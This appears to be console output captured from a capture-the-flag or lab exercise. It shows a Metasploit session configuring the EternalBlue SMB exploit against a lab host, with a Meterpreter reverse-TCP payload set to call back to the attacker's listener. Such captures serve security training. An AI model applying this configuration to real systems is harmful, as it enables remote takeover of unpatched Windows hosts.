 PowerShell Kali Linux PowerShell
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >